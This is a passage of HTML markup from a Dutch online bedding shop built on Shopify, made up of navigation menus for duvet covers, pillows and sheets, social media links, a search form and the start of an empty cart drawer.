                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hoofdkussen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoofdkussens
                                  </a></li><li><a href="/collections/matrasbeschermers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beschermers
                                  </a></li><li><a href="/collections/kussenslopen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kussenslopen
                                  </a></li><li><a href="/collections/bedsprei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedsprei
                                  </a></li><li><a href="/collections/kimono" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kimono
                                  </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nieuw
                                  </a></li><li><a href="/collections/best-verkochte-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Meest gekocht
                                  </a></li><li><a href="/collections/luxe-beddengoed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Luxe beddengoed
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/klantenservice-ynot-dreambig" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Klantenservice
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ynotdreambig" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://nl.pinterest.com/ynotdekbedovertrekken/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ynot.nl/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ynot.nl" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ynot-dreambig" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=500" alt="YNOT-DREAMBIG" srcset="//www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=50 50w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=100 100w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=150 150w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=200 200w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=250 250w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=300 300w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=400 400w, //www.ynot-dreambig.nl/cdn/shop/files/RIBBON_LOGO.png?v=1732543414&amp;width=500 500w" width="70" height="70.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-black-friday"
                    href="/collections/aanbiedingen"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >BLACK FRIDAY</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-dekbedovertrekken"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Dekbedovertrekken</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-bekijk-alles"
                                  href="/collections/dekbedovertrek"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bekijk alles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-maat"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Maat
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-1-persoons-140x200-220"
                                          href="/collections/dekbedovertrek-1-persoons"
                                          class="mega-menu__link link"
                                          
                                        >
                                          1 persoons 140x200/220
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-2-persoons-200x200-220"
                                          href="/collections/dekbedovertrek-200x200"
                                          class="mega-menu__link link"
                                          
                                        >
                                          2 persoons 200x200/220
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-maat-lits-jumeaux-240x200-220"
                                          href="/collections/dekbedovertrek-240x220"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Lits-jumeaux 240x200/220
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-materiaal"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Materiaal
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-velvet"
                                          href="/collections/velvet-beddengoed"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Velvet
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-teddy"
                                          href="/collections/teddydebedovertrekken"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Teddy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-katoen"
                                          href="/collections/dekbedovertrek-katoen"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Katoen
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-mousseline"
                                          href="/collections/mousseline-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mousseline
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-waffle"
                                          href="/collections/waffle-of-wafel-structuur-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Waffle
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-katoen-satijn"
                                          href="/collections/dekbedovertrek-katoen-satijn"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Katoen Satijn
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-egyptisch-katoen"
                                          href="/collections/egyptisch-katoen"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Egyptisch Katoen
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-bamboe"
                                          href="/collections/bamboe-dekbedovertrekken"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bamboe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-materiaal-microvezel"
                                          href="/collections/dekbedovertrek-microvezel"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Microvezel
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-dekbedovertrekken-kleur"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kleur
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-bekijk-alles"
                                          href="/collections/dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bekijk alles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-wit"
                                          href="/collections/wit-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wit
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-taupe"
                                          href="/collections/dekbedovertrek-taupe"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Taupe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-zwart"
                                          href="/collections/zwart-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zwart
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-dekbedovertrekken-kleur-groen"
                                          href="/collections/groen-dekbedovertrek"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Groen
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-dekbed-zonder-overtrek"
                    href="/collections/dekbed-zonder-overtrek"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Dekbed zonder overtrek</span>
                  </a></li><li><a
                    id="HeaderMenu-hoeslakens"
                    href="/collections/hoeslakens"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Hoeslakens</span>
                  </a></li><li><a
                    id="HeaderMenu-dekbedden"
                    href="/collections/dekbedden"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Dekbedden</span>
                  </a></li><li><a
                    id="HeaderMenu-boxsprings"
                    href="/collections/boxsprings"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Boxsprings</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-meer"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Meer</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-meer-hoofdkussens"
                                  href="/collections/hoofdkussen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hoofdkussens
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-beschermers"
                                  href="/collections/matrasbeschermers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Beschermers
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-kussenslopen"
                                  href="/collections/kussenslopen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kussenslopen
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-bedsprei"
                                  href="/collections/bedsprei"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedsprei
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-kimono"
                                  href="/collections/kimono"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kimono
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-nieuw"
                                  href="/collections/nieuw"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Nieuw
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-meest-gekocht"
                                  href="/collections/best-verkochte-beddengoed"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meest gekocht
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-luxe-beddengoed"
                                  href="/collections/luxe-beddengoed"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Luxe beddengoed
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "YNOT-DREAMBIG",
    
      "logo": "https:\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/RIBBON_LOGO.png?v=1732543414\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ynotdreambig",
      "https:\/\/nl.pinterest.com\/ynotdekbedovertrekken\/",
      "https:\/\/www.instagram.com\/ynot.nl\/",
      "https:\/\/www.tiktok.com\/@ynot.nl",
      "",
      "",
      "https:\/\/www.youtube.com\/@ynot-dreambig",
      ""
    ],
    "url": "https:\/\/www.ynot-dreambig.nl"
  }
</script>
<style> #shopify-section-sections--25489337155918__header p {font-family: "Montserrat";} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #ffffff;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;" >
                JE BESTELLING IS GERESERVEERD VOOR 
                <countdown-timer data-duration="600"></countdown-timer>
              
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 0.6rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
